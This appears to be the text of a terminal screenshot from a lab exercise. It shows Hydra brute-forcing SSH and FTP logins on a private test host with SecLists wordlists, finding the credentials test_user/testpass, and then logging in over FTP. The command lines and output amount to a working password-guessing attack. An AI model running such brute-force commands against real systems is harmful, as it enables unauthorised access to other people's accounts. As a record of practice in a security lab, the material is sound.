 kali@kali: /usr/share/wordlists/seclists
File Actions Edit View Help
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-04 18:12:38
[DATA] max 4 tasks per 1 server, overall 4 tasks, 30 login tries (l:5/p:6), ~8 tries per task
[DATA] attacking ssh://192.168.50.101:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://boh@192.168.50.101:22
[INFO] Successful, password authentication is supported by ssh://192.168.50.101:22
[22][ssh] host: 192.168.50.101   login: test_user   password: testpass
[STATUS] attack finished for 192.168.50.101 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-04 18:12:59
┌──(kali㉿kali)-[/usr/share/wordlists/seclists]
└─$ hydra -L /usr/share/wordlists/seclists/Usernames/use.txt -P /usr/share/wordlists/seclists/Passwords
/psw.txt 192.168.50.101 -t4 ftp -v
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-04 18:26:01
[DATA] max 4 tasks per 1 server, overall 4 tasks, 30 login tries (l:5/p:6), ~8 tries per task
[DATA] attacking ftp://192.168.50.101:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] attack finished for 192.168.50.101 (waiting for children to complete tests)
[21][ftp] host: 192.168.50.101   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-04 18:26:28
┌──(kali㉿kali)-[/usr/share/wordlists/seclists]
└─$
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.50.101
Connected to 192.168.50.101.
220 (vsFTPd 3.0.3)
Name (192.168.50.101:kali): test_user
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>